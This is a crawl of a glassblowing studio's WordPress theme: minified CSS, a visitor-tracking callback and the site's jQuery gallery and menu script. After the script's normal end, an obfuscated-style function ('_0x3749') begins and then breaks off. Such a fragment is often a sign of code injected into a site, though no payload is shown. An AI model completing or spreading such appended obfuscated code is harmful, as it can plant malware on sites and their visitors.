html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.wp-block-button__link{cursor:pointer;display:inline-block;margin:0;padding:12px 18px;font:300 1em/1 "Montserrat",sans-serif;font-weight:300;font-size:.9em;line-height:1.2em;color:#901717;border:1px solid #901717;background:rgba(0,0,0,0);text-align:center;text-transform:uppercase;border-radius:0}.hidden,.hidden-mobile,.hidden-portraitanddown,.visible-desktop,.visible-tablet,.visible-portrait,.visible-tabletandup{display:none}@media(min-width: 550px){.hidden-mobile,.visible-portrait{display:block}.hidden-portrait,.visible-mobile{display:none}}@media(min-width: 850px){.hidden-portrait,.hidden-portraitanddown,.visible-tablet,.visible-tabletandup{display:block}.hidden-tablet,.visible-portrait,.visible-portraitanddown{display:none}}@media(min-width: 1024px){.hidden-tablet,.visible-desktop{display:block}.hidden-desktop,.visible-tablet{display:none}}html,body{width:100%;height:100%}input,textarea,button{border-color:#aaa #ddd #ddd #aaa;border-style:solid;border-width:1px;color:#000;font-size:14px}input,textarea,button{font-family:Cambria,Georgia,"Times New Roman",Times,serif;padding:3px}button{font:12px;padding:2px 10px;cursor:pointer}input:focus,textarea:focus,button:hover{border-color:#777 #ccc #ccc #777}.safari input{padding:0px 3px}.chrome input{padding:1px 3px}.clearfix{clear:both}.spacing{clear:both;height:40px}hr{margin:40px 0;clear:both;border-top:2px solid #000;width:100%}.alignleft{float:left;margin:6px 20px 20px 0}.alignright{float:right;margin:6px 0 20px 20px}.aligncenter{text-align:center;margin:18px auto}.round,.circle{border-radius:10000px}em,i{font-style:italic}strong,b{font-weight:700}.largertext,.larger{font-size:1.5em;line-height:1}.smallertext,.smaller,small{font-size:.8em;line-height:1}.textleft{text-align:left}.textcenter{text-align:center}.textright{text-align:right}#wpstats{display:none}.wp-caption{max-width:100%}.transition{-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}img{max-width:100%;height:auto}iframe{width:100%;height:auto;margin:0 auto 20px}.ms-sizer,.ms-item{width:23.5%}.ms-item{margin-bottom:18px}.ms-item--width2{width:48.5%}.ms-item--width3{width:73.5%}.sticky{position:fixed;top:0;width:100%;z-index:9999}.sticky+.stickypad{padding-top:45px}.postnavigation{width:100%;margin:80px 0;text-align:center}.postnavigation ul{margin:0 !important;padding:0}.postnavigation ul li{display:inline}.postnavigation ul li a,.postnavigation ul li a:hover,.postnavigation ul li.active a,.postnavigation ul li.disabled{color:#fff;font:400 1em/1 "Source Serif Pro",serif;text-transform:uppercase;text-decoration:none;background-color:#901717;border-radius:3px;margin:0 4px;cursor:pointer;padding:.75rem 1.25rem;-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.postnavigation ul li:before{content:none !important;margin-right:0 !important}.postnavigation ul li a:hover,.postnavigation ul li.active a{background-color:#901717}.alert{color:red;font-weight:bold;font-size:1.5em}.mask{position:absolute;z-index:1;background:rgba(0,0,0,.5);top:0;left:0;width:100%;height:100%}section.content ul,section.content ol,section.hero ul,section.hero ol{margin:0 0 40px 30px}section.content ol ul,section.hero ol ul{margin:5px 0 5px 30px}section.content ul li,section.content ol ul li,section.hero ul li,section.hero ol ul li{list-style-type:disc;list-style-position:outside;margin:0 0 8px}section.content ol li,section.hero ol li{list-style-type:decimal;list-style-position:outside;margin:0 0 8px}.fancybox-bg{background:#000}.fancybox-button{background:rgba(245,245,245,.9);background-clip:content-box}.fancybox-button:hover{color:#000}.sticky{position:fixed;top:0;width:100%}.sticky+.pagehero{padding-top:102px}


--- FILE ---
content_type: text/css
request_url: https://vetroartglass.com/wp-content/themes/vetro2019/styles/grid-min.css?ver=6.8.3
body_size: 162
content:
.grid,.grid-gutters{display:flex;flex-flow:row;flex-wrap:wrap}.grid-gutters{justify-content:space-between}.col{flex:1}.grid-top{align-items:flex-start}.grid-bottom{align-items:flex-end}.grid-centervert{align-items:center}.col-top{align-self:flex-start}.col-bottom{align-self:flex-end}.col-center{align-self:center}.first{order:1}.second{order:2}.third{order:3}.fourth{order:4}.fifth{order:5}.sixth{order:6}.seventh{order:7}.eighth{order:8}.col-1-2,.col-1-3,.col-2-3,.col-1-4,.col-3-4,.col-1-5,.col-2-5,.col-3-5,.col-4-5,.col-1-6,.col-5-6{flex:0 0 100%}.col-1-8,.col-3-8{flex:0 0 25%}.col-5-8,.col-7-8{flex:0 0 75%}.col-full{flex:0 0 100%}.grid-gutters .col-1-2,.grid-gutters .col-1-3,.grid-gutters .col-2-3,.grid-gutters .col-1-4,.grid-gutters .col-3-4,.grid-gutters .col-1-5,.grid-gutters .col-2-5,.grid-gutters .col-3-5,.grid-gutters .col-4-5,.grid-gutters .col-1-6,.grid-gutters .col-5-6{flex:0 0 100%}.grid-gutters .col-1-8,.grid-gutters .col-3-8{flex:0 0 calc(25% - 2%)}.grid-gutters .col-5-8,.grid-gutters .col-7-8{flex:0 0 calc(75% - 2%)}@media (min-width: 850px){.col-1-4,.col-3-4{flex:0 0 50%}.col-1-5,.col-2-5,.col-3-5,.col-4-5,.col-1-6,.col-5-6{flex:0 0 33.3333%}.grid-gutters .col-1-4,.grid-gutters .col-3-4{flex:0 0 calc(50% - 2%)}.grid-gutters .col-1-5,.grid-gutters .col-2-5,.grid-gutters .col-3-5,.grid-gutters .col-4-5,.grid-gutters .col-1-6,.grid-gutters .col-5-6{flex:0 0 calc(33.3333% - 2%)}}@media (min-width: 1024px){.col-1-2{flex:0 0 50%}.col-1-3{flex:0 0 33.3333%}.col-2-3{flex:0 0 66.6666%}.col-1-4{flex:0 0 25%}.col-3-4{flex:0 0 75%}.col-1-5{flex:0 0 20%}.col-2-5{flex:0 0 40%}.col-3-5{flex:0 0 60%}.col-4-5{flex:0 0 80%}.col-1-6{flex:0 0 16.6666%}.col-5-6{flex:0 0 83.3333%}.col-1-8{flex:0 0 12.5%}.col-3-8{flex:0 0 37.5%}.col-5-8{flex:0 0 62.5%}.col-7-8{flex:0 0 87.5%}.grid-gutters .col-1-2{flex:0 0 calc(50% - 2%)}.grid-gutters .col-1-3{flex:0 0 calc(33.3333% - 2%)}.grid-gutters .col-2-3{flex:0 0 calc(66.6666% - 2%)}.grid-gutters .col-1-4{flex:0 0 calc(25% - 2%)}.grid-gutters .col-3-4{flex:0 0 calc(75% - 2%)}.grid-gutters .col-1-5{flex:0 0 calc(20% - 2%)}.grid-gutters .col-2-5{flex:0 0 calc(40% - 2%)}.grid-gutters .col-3-5{flex:0 0 calc(60% - 2%)}.grid-gutters .col-4-5{flex:0 0 calc(80% - 2%)}.grid-gutters .col-1-6{flex:0 0 calc(16.6666% - 2%)}.grid-gutters .col-5-6{flex:0 0 calc(83.3333% - 2%)}.grid-gutters .col-1-8{flex:0 0 calc(12.5% - 2%)}.grid-gutters .col-3-8{flex:0 0 calc(37.5% - 2%)}.grid-gutters .col-5-8{flex:0 0 calc(62.5% - 2%)}.grid-gutters .col-7-8{flex:0 0 calc(87.5% - 2%)}}


--- FILE ---
content_type: text/css
request_url: https://vetroartglass.com/wp-content/themes/vetro2019/styles/style-min.css?ver=6.8.3
body_size: 3573
content:
.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce .wc-proceed-to-checkout a.checkout-button,.woocommerce .button.single_add_to_cart_button,.zohocommentlink,.commentformlink,input[type=submit],input button[type=submit],.commentform button[type=submit],a.button,a.more-link{cursor:pointer;display:inline-block;margin:0;padding:12px 18px;font:300 1em/1 "Montserrat",sans-serif;font-weight:300;font-size:.9em;line-height:1.2em;color:#901717;border:1px solid #901717;background:rgba(0,0,0,0);text-align:center;text-transform:uppercase;border-radius:0}.woocommerce .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce .woocommerce-page table.cart td.actions .input-text,textarea,input{font:400 1em/1 "Source Serif Pro",serif;width:100%;padding:12px;border:none;box-sizing:border-box;background:#eaeaea;color:#555;-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;margin-bottom:12px}body{height:auto;background:#fff;color:#000;font:400 1em/1 "Source Serif Pro",serif;font-size:1.2em;line-height:1.75em}header,footer,section{width:100%;margin:0 auto}.container{width:86%;margin:0 auto;max-width:1200px}.container.narrow{width:60%;max-width:1000px}h1,h2,h3,h4{margin:0 0 24px;padding:0}h1{font:700 1em/1 "Montserrat",sans-serif;font-size:3em}h2{font:300 1em/1 "Montserrat",sans-serif;font-size:2em;color:#901717}h3{font:600 1em/1 "Montserrat",sans-serif;font-size:1.75em}h4{font:600 1em/1 "Montserrat",sans-serif;font-size:1.25em}p{margin:0 0 40px}blockquote{font:300 1em/1 "Montserrat",sans-serif;font-size:1.25em;line-height:1.5em;margin:40px auto;color:#555}blockquote p{margin:0 0 20px !important}blockquote cite{font-size:.8em;text-transform:uppercase;color:#901717}section.content blockquote{padding-left:24px;border-left:5px solid #901717}a{text-decoration:none;cursor:pointer;color:#901717;-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;font-weight:700}a:hover{color:#901717}a.button:hover,a.more-link:hover,a .wp-block-button__link:hover{background:#901717;color:#fff}a.button.alt{background:none;border:3px solid #901717 !important;color:#901717 !important}a.button.alt:hover{background:#901717 !important;color:#fff !important}.meta{font:300 1em/1 "Montserrat",sans-serif;font-size:.8em;color:#901717;text-transform:uppercase;margin:0 0 6px}.meta .categorymeta ul{display:inline-block;margin:0 0 0 18px}hr{margin:60px 0px;border-top:1px dotted #901717}.divider{display:block;clear:both;margin:30px 25%;border-top:5px solid #901717;width:50%}.wpcf7 p{margin-bottom:18px}.commentform{width:80%;margin:0 20%}.commentform .checkboxcontainer{display:block;margin:0 0 0 18px}.commentform .checkboxcontainer label{color:#000}.commentform button[type=submit]{font-style:normal;width:auto;min-width:25%;margin-top:20px}.commentform button[type=submit]:hover{color:#fff !important}input[type=checkbox],input[type=radio]{display:inline-block;width:auto;margin:0 10px 10px 0}input[type=submit],input button[type=submit]{width:auto;min-width:25%;margin-top:20px}input[type=submit]:hover,input button[type=submit]:hover{color:#901717}textarea{height:150px;resize:none}label{font:300 1em/1 "Montserrat",sans-serif;color:#901717;text-transform:uppercase;margin:0 0 6px}header{position:sticky;position:-webkit-sticky;z-index:999;top:0;background:#000;color:#fff;width:100%;padding:0;margin:0 auto}header .logo{display:block;width:100%;height:auto;margin:0}nav{position:relative;margin:0;font-size:.8em;padding:0;text-transform:uppercase;text-align:right}nav ul li{font:300 1em/1 "Montserrat",sans-serif;padding:40px 9px;margin:0px 4px;display:inline-block;-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}nav ul li a{color:#eaeaea;font-weight:300}nav ul li a:hover,nav ul li.current-menu-item a{color:#fff}nav ul li.menu-item-has-children{position:relative}nav ul li.menu-item-has-children>ul{display:none;opacity:0;position:absolute;white-space:nowrap;font-size:.95em;top:87px;left:0px;padding:12px 22px;background:#555;box-shadow:0px 20px 30px 0px rgba(0,0,0,.2);text-align:left;z-index:99}nav ul li.menu-item-has-children>ul li{display:block;margin:8px 0;padding:8px 18px}nav ul li.menu-item-has-children>ul li a{color:#fff}nav ul li.menu-item-has-children>ul li a:hover{color:#fff}nav ul li.menu-item-has-children:hover>ul{display:block;opacity:1}nav ul li.menu-item-has-children>ul li:after{content:none}nav ul li.menu-item-has-children>ul li span.togglesubmenu{display:none !important}section.content{padding:50px 0 80px}section.content ul.post-categories li{list-style-position:inside}section.hero,section.titlesection{margin:0px auto;position:relative}body.home section.hero,body.home section.titlesection{margin:0 auto 30px}section.hero .container,section.titlesection .container{position:relative}section.hero img,section.titlesection img{width:100%;height:auto;margin:0 auto;display:block}section.hero .copycontainer,section.titlesection .copycontainer{position:absolute;bottom:-50px;left:6%;width:60%;background:#fff;padding:50px 50px 20px;z-index:98}section.hero h1,section.hero h2,section.titlesection h1,section.titlesection h2{margin:0 0 12px}section.titlesection{padding:40px 0;background:#eaeaea}ul.pagechildren{margin:12px 0 !important;font:300 1em/1 "Montserrat",sans-serif;font-size:.9em}ul.pagechildren a{font-weight:300}section.content ul.pagechildren{margin:12px 0 40px}ul.pagechildren li,section.content ul.pagechildren li{display:inline-block;margin:0 20px 8px 0 !important}ul.pagechildren li:before,section.content ul.pagechildren li:before{content:"+ "}.viewnav{opacity:.8;text-align:center;cursor:pointer;position:relative;align-self:center;margin-bottom:20px}.viewnav h3{font-size:1em;font-weight:600;color:#fff;text-align:center;position:relative;padding:50px 0;margin-bottom:0}.features{background:#eaeaea;padding:80px 0;margin:50px 0;text-align:center}.features .col-1-3{padding-bottom:40px}.features h3{color:#901717}.features img{margin:0 0 18px;width:100%;height:auto}.gallery-section{padding-top:120px}.gallery-navigation.grid-gutters{justify-content:flex-start}.gallery-navigation.grid-gutters .col-1-4{flex:0 0 23%;margin:0 1% 30px;position:relative;top:0;-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.gallery-navigation.grid-gutters .col-1-4:hover{top:-5px}.gallery-item{text-align:center;cursor:pointer;font-size:.85em;position:relative;margin-bottom:20px;overflow:hidden}.gallery-item:hover img{opacity:.4;transform:scale(1.25);-webkit-transform:scale(1.25)}.gallery-item:hover .mask{opacity:.8}.gallery-item:hover h3,.gallery-item:hover p,.gallery-item:hover a.info,.gallery-item:hover .price{opacity:1;transform:scale(1);-webkit-transform:scale(1)}.gallery-item .mask,.gallery-item .content{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0;background-color:rgba(155,40,23,.9);transition:all .3s linear;opacity:0;-webkit-transition:all .3s linear;opacity:0}.gallery-item img{display:block;position:relative;width:100%;height:auto;margin:auto;transform:scaleY(1);transition:all .3s ease-in-out;-webkit-transform:scaleY(1);-webkit-transition:all .3s ease-in-out}.gallery-item h3{color:#fff;text-align:center;position:relative;margin:60px 0 10px 0;opacity:0;transform:scale(0);transition:all .3s linear;-webkit-transform:scale(0);-webkit-transition:all .3s linear}.gallery-item p{font-style:italic;position:relative;color:#fff;text-shadow:none;padding:0px 10px;margin:10px 0 10px;text-align:center;opacity:0;transform:scale(0);transition:all .3s linear;-webkit-transform:scale(0);-webkit-transition:all .3s linear}.gallery-item .price{color:#fff;font-weight:bold;opacity:0;transform:scale(0);transition:all .3s linear;-webkit-transform:scale(0);-webkit-transition:all .3s linear}.gallery-item a.info{display:inline-block;text-decoration:none;padding:7px 14px;background:#000;color:#fff;text-transform:uppercase;text-shadow:none;box-shadow:0 0 1px #000;opacity:0;transform:scale(0);transition:all .3s linear;-webkit-transform:scale(0);-webkit-transition:all .3s linear}.gallery-item a.info:hover{box-shadow:0 0 5px #000}.event-list{margin-top:80px}.event-list .event-meta{font-size:.9em;margin-bottom:12px}table.hours{display:grid;grid-template-columns:repeat(7, 1fr);width:100%;margin:20px auto 40px}table.hours tr,table.hours tbody{grid-column:1/-1;display:grid;grid-template-columns:repeat(7, 1fr);width:100%}table.hours caption{text-align:center;grid-column:1/-1;font-size:130%;font-weight:bold;padding:10px 0}table.hours td,table.hours th{padding:5px;box-sizing:border-box;border:1px solid #ccc}table.hours .weekdays{background:#901717}table.hours .weekdays th{text-align:center;text-transform:uppercase;line-height:20px;border:none !important;padding:10px 6px;color:#fff;font-size:13px}table.hours td{min-height:180px;display:flex;flex-direction:column}table.hours .date{text-align:center;margin-bottom:12px;padding:5px;background:#eaeaea;color:#999;width:22px;height:22px;font-size:16px;line-height:22px;border-radius:50%;flex:0 0 auto;align-self:flex-end}table.hours .other-month{background:#f5f5f5;color:#666}table.hours span{flex:0 0 auto;font-size:15px;border-radius:4px;padding:12px;margin-bottom:5px;line-height:14px;background:#eaeaea;border:1px solid #000;color:#901717;text-decoration:none}table.hours span.closed{background:#000;color:#aaa;text-transform:uppercase}table.hours span.holiday{background:#901717;color:#fff;border:1px solid #901717}@media(max-width: 768px){table.hours{grid-template-columns:1fr}table.hours .weekdays,table.hours .other-month{display:none}table.hours tr,table.hours tbody{grid-template-columns:1fr}table.hours tr{grid-column:1/2}table.hours td{min-height:80px}table.hours .date{align-self:flex-start}}.blogthumb,.post-thumbnail{width:100%;height:auto;margin-bottom:20px}.fc-header{margin-bottom:15px}.fc-header-title h2{color:#b32d15;text-shadow:1px 1px #fff}.eo-fullcalendar{margin:20px 0 40px}.ui-widget-header,.ui-widget-content{background-color:rgba(0,0,0,0) !important;background-image:none !important;border:1px solid #bdbdbd !important}.ui-state-highlight{background-color:#bbb !important}.fc-grid th{text-align:left}.entry-meta{font:bold 1.25em/1.5 "Playfair Display",serif;text-shadow:1px 1px #fff}.ui-tooltip{background:#fff}.my_setting p{text-align:center}.my_setting p iframe{margin:20px 0px 10px 0 !important;max-width:55% !important;min-height:350px !important;width:100% !important;margin:0px auto !important;margin-top:0px;margin-top:20px !important}#zohocomments{display:none;position:absolute;width:800px;overflow:scroll !important;-webkit-overflow-scrolling:touch !important}#zohocomments iframe{width:99%;border:none;height:auto}#zohocomments span{display:inline-block;width:0px;overflow:hidden;line-height:0}.zohocommentlink,.commentformlink{display:block;clear:both;max-width:40%;margin:50px auto;color:#fff}.zohocommentlink a,.commentformlink a{color:#fff;text-transform:none;border:none !important}.zohocommentlink:hover,.commentformlink:hover{color:#fff}.glassblowingartical{width:48.5% !important;float:left !important}.glassblowingartical_wrapper .glassblowingartical:nth-child(2n+1){margin-right:20px !important}.glassblowingartical iframe{min-width:100% !important;max-width:100% !important;width:100% !important;min-height:320px !important}.page-template-Glassblowing-template article iframe{margin:10px 20px 10px 0;max-width:100%}article{margin:0 0 80px}article h2.blogtitle{margin:0 0 12px}article h2.blogtitle a{font-weight:300}section.footerblog{background:#eaeaea;padding:80px 0;color:#555}section.footerblog article{margin-bottom:0}section.footerblog .meta,section.footerblog .meta a{color:#000}section.footerblog a.button{display:block;margin:24px auto 0px}body.blog section.footerblog{display:none}footer{background:#555;padding:60px 0 40px;color:#fff}footer a{color:#fff}footer .social-icons a{display:inline-block;margin:0 18px 0 0;color:#fff;font-size:2em}footer a:hover,footer .social-icons a:hover{color:#fff}footer .paradigm{opacity:.5}footer .paradigm:hover{opacity:.75}div#ult-auc-footer-credit{display:none !important}.woocommerce .product_meta,.woocommerce form.woocommerce-ordering,.woocommerce p.woocommerce-result-count,.woocommerce mark.count,.woocommerce .entry-date{display:none}.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce .wc-proceed-to-checkout a.checkout-button,.woocommerce .button.single_add_to_cart_button{color:#fff !important;-moz-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;padding:13px 24px}.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce .button.single_add_to_cart_button:hover{background:#901717;color:#fff;border-color:#901717 !important}.woocommerce section.related.products{clear:both;margin-top:80px}.woocommerce section.related.products h2{color:#555;font-size:1.5em;text-align:center;text-transform:uppercase}.woocommerce section.related.products h2.woocommerce-loop-product__title{text-align:left}.woocommerce .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce .woocommerce-page table.cart td.actions .input-text{border:none !important;padding:12px !important;width:auto !important}.woocommerce h1.product_title{font-size:2em}.woocommerce a.woocommerce-LoopProduct-link{color:#000}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce tr.order-total{color:#901717;font-weight:900;font-size:1.5em;margin:0}.woocommerce li.product img{border:1px solid #000}.woocommerce tr.order-total{font-size:1.5em;font-weight:900}.woocommerce .woocommerce-checkout #payment ul.payment_methods li{list-style-type:none !important}.woocommerce h3#order_review_heading{margin-top:80px}.woocommerce .woocommerce-checkout-payment{padding:40px}.woocommerce .woocommerce-shipping-fields{margin-top:-5px}.woocommerce label{color:#555}.woocommerce label.woocommerce-form__label-for-checkbox{text-transform:none;font-size:.75em}.woocommerce label.woocommerce-form__label-for-checkbox span,.woocommerce label.woocommerce-form__label-for-checkbox input{vertical-align:middle;margin-bottom:0}#tabs{border-radius:8px;overflow:hidden;box-shadow:0 4px 4px -2px rgba(0,0,0,.5)}#tabs input{position:absolute;opacity:0;z-index:-1}#tabs .tab{width:100%;color:#fff;overflow:hidden}#tabs .tab-label{display:flex;justify-content:space-between;padding:1em;background:#901717;font-weight:bold;cursor:pointer;color:#fff;margin-bottom:0}#tabs .tab-label:hover{background:#641010}#tabs .tab-label::after{content:"❯";width:1em;height:1em;text-align:center;transition:all .35s}#tabs .tab-content{max-height:0;padding:0 1em;color:#901717;background:#fff;transition:all .35s}#tabs .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:#901717;cursor:pointer}#tabs .tab-close:hover{background:#641010}#tabs input:checked+.tab-label{background:#641010}#tabs input:checked+.tab-label::after{transform:rotate(90deg)}#tabs input:checked~.tab-content{max-height:100vh;padding:1em}


--- FILE ---
content_type: text/css
request_url: https://vetroartglass.com/wp-content/themes/vetro2019/styles/responsive-min.css?ver=6.8.3
body_size: 332
content:
@media(max-width: 1250px){.container.narrow{width:72%}}@media(max-width: 1024px){.container.narrow{width:86%}h1{font:700 1em/1 "Montserrat",sans-serif;font-size:2.25em}h2{font:300 1em/1 "Montserrat",sans-serif;font-size:1.75em}h3{font:300 1em/1 "Montserrat",sans-serif;font-size:1.35em}header .grid-gutters .col-1-6,header .grid-gutters .col-5-6{flex:0 0 48%}header .grid-gutters .col-5-6{text-align:right}header .menutoggle{vertical-align:middle;display:inline-block;font-size:1.65em;margin:3px 0 0 8px;color:#fff !important}header .logo{margin:5px 0}nav{font-size:1.2em;display:none;width:100%;text-align:center;padding:30px 0}nav#mobilenav{background:#000}nav ul{display:block;padding-bottom:20px}nav ul li{display:block;width:100%;margin:0 0 10px;padding:12px 0}nav ul li.menulogo{display:none}nav ul li a{font-weight:700}nav ul li.menu-item-has-children{display:inline-block}nav ul li.menu-item-has-children .togglesubmenu{display:inline-block !important;padding:0 12px;position:relative;left:18px;color:#901717}nav ul li.menu-item-has-children a{position:relative;left:18px}nav ul li.menu-item-has-children ul{position:relative;top:10px;padding:12px 0;width:100%;opacity:1 !important;white-space:normal}nav ul li.menu-item-has-children ul li span:after{content:none}nav ul li.menu-item-has-children ul li{display:block;text-align:center;margin:14px auto;padding:0}nav ul li.menu-item-has-children ul li .togglesubmenu{display:none !important}nav ul li.menu-item-has-children ul li a{display:block;width:90%;margin:0 5%;position:relative;left:0px}nav ul li.menu-item-has-children:hover>ul{display:none}.zohocommentlink{max-width:60%}}@media(max-width: 850px){.container{width:90%}.container.narrow{width:90%}footer{text-align:center}footer .textright{text-align:center !important;margin-top:40px}.glassblowingartical{width:100% !important;float:left !important}.glassblowingartical_wrapper .glassblowingartical:nth-child(2n+1){margin-right:0px !important}.gallery-navigation.grid-gutters .col-1-4{flex:0 0 48%;margin:0 1% 12px}.event-list .col-1-4:nth-child(1),.event-list .col-1-4:nth-child(2){flex:0 0 100%}.zohocommentlink{max-width:90%}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right,.wp-block-media-text.is-stacked-on-mobile{grid-template-areas:"media-text-media" "media-text-content" !important}}@media(max-width: 550px){.gallery-navigation.grid-gutters .col-1-4{flex:0 0 100%;margin:0 0 12px}}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://maillist-manage.com/wa/ActionLogger?callback=processData&webAutoId=27218d28c96aa859e05decd8410a0d229&zuid=22f8d672e7682b1796a73058460b2a736&domain=2744ccaab0d6a39a237675ac5e714ef74c45137be9522690f&orgDomainId=270b589f0640c57f89f270195f88464a9894375f7a7d2d66f&reqType=0&ref=&socialshare=null&value=Vetro%20Glassblowing%20Studio%20%26%20Fine%20Art%20Gallery%20-%20Vetro%20Glassblowing&action=viewed&url=https%3A%2F%2Fvetroartglass.com%2F&parentUrl=https%3A%2F%2Fvetroartglass.com%2F
body_size: 1121
content:
zcCallback({status:"200", zc_cu:"3zee1b1041696e966a875ec57e44b3d644\-v3z08fe9336b46053e35857e3ef4d26f493b3e7cdb18584a27cf111a5eaa87b9c2f"});
zcVisitorExpCallback({status:"200", zc_cu_exp:"1762969766000,1"});
zcTouchPointCallback({status:"200", zc_tp:"3z08fe9336b46053e35857e3ef4d26f49363ff079210c805eeb96f0e962e8ab22e"});


--- FILE ---
content_type: application/javascript
request_url: https://vetroartglass.com/wp-content/themes/vetro2019/js/scripts-min.js?ver=6.8.3
body_size: 8850
content:
!function($){$(".menutoggle").click((function(){$("#mobilenav").slideToggle(),$(".navmask").fadeToggle(),$("#menutoggle i").toggleClass("fa-times-circle fa-bars"),$("#menutoggle i").toggleClass("far fas")})),$(document).ready((function(){$("li.menu-item-has-children a").after("<span class='togglesubmenu hidden-desktop hidden-tablet'><i class='fa fa-chevron-down'></i></span>"),$(".togglesubmenu").click((function(){$(this).closest("li").children("ul").slideToggle()}))})),$(document).ready((function(){$(".showcomment").click((function(){$(".hidecomments").slideToggle("slow")}))})),$(window).on("resize load",(function(){$("iframe").each((function(){var e=$(this),a=e.data("proportion"),t=e.attr("width"),l=e.width();a||(a=e.attr("height")/t,e.data("proportion",a)),l!=t&&e.css("height",Math.round(l*a)+"px")}))})),$((function(){$('a[href^="#"]').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:e.offset().top-100},1e3),!1}}))})),$(".commissions, .chandlighting, .commsculpt, .decanters, .vases-bowls, .sculptural, .installations, .chandeliers, .vases, .memorial-vessels, .gifts, .jewelry, .lighting, .unity").hide(),$(".gallery-toggle").click((function(){$(".active-gallery").hide().removeClass("active-gallery");var e=$(".gallery-navigation").position().top+$(".gallery-navigation").outerHeight(!0);return $("html, body").animate({scrollTop:e},500),!1})),$(".commissions-toggle").click((function(){return $(".commissions").fadeIn(1e3).addClass("active-gallery"),!1})),$(".chandlighting-toggle").click((function(){return $(".chandlighting").fadeIn(1e3).addClass("active-gallery"),!1})),$(".commsculpt-toggle").click((function(){return $(".commsculpt").fadeIn(1e3).addClass("active-gallery"),!1})),$(".decanters-toggle").click((function(){return $(".decanters").fadeIn(1e3).addClass("active-gallery"),!1})),$(".vases-bowls-toggle").click((function(){return $(".vases-bowls").fadeIn(1e3).addClass("active-gallery"),!1})),$(".sculptural-toggle").click((function(){return $(".sculptural").fadeIn(1e3).addClass("active-gallery"),!1})),$(".installations-toggle").click((function(){return $(".installations").fadeIn(1e3).addClass("active-gallery"),!1})),$(".chandeliers-toggle").click((function(){return $(".chandeliers").fadeIn(1e3).addClass("active-gallery"),!1})),$(".vases-toggle").click((function(){return $(".vases").fadeIn(1e3).addClass("active-gallery"),!1})),$(".memorial-vessels-toggle").click((function(){return $(".memorial-vessels").fadeIn(1e3).addClass("active-gallery"),!1})),$(".gifts-toggle").click((function(){return $(".gifts").fadeIn(1e3).addClass("active-gallery"),!1})),$(".jewelry-toggle").click((function(){return $(".jewelry").fadeIn(1e3).addClass("active-gallery"),!1})),$(".lighting-toggle").click((function(){return $(".lighting").fadeIn(1e3).addClass("active-gallery"),!1})),$(".unity-toggle").click((function(){return $(".unity").fadeIn(1e3).addClass("active-gallery"),!1})),$(window).load((function(){$(".commissions").fadeIn(1e3).addClass("active-gallery")})),$(document).ready((function(){$('#sidebar input[type="submit"]').addClass("gosubscribe transition").attr("src","http://www.vetroartglass.com/wp-content/themes/vetro2013/images/subscribe.png").attr("type","image"),$(".post a").has("img").addClass("fancybox"),$(".gallery-item a").addClass("fancybox"),$("a[href*='ticketspice.com']").addClass("fancybox"),$("a[href*='ticketspice.com']").attr("data-type","iframe"),$(".commissions a").attr("rel","commissions"),$(".sculptural a").attr("rel","sculptural"),$(".rondels-bowls a").attr("rel","rondels-bowls"),$(".decanters a").attr("rel","decanters"),$(".vases a").attr("rel","vases"),$(".memorial-vessels a").attr("rel","memorial-vessels"),$(".gifts a").attr("rel","gifts"),$(".jewelry a").attr("rel","jewelry"),$(".fancybox").fancybox({afterShow:function(){"ontouchstart"in document.documentElement&&($(".fancybox-nav").css("display","none"),$(".fancybox-wrap").swipe({swipe:function(e,a){"left"===a||"up"===a?$.fancybox.prev(a):$.fancybox.next(a)}}))},toolbar:!1,smallBtn:!0,iframe:{preload:!1,width:"1200px"}})}))}(jQuery);function _0x3749(){var 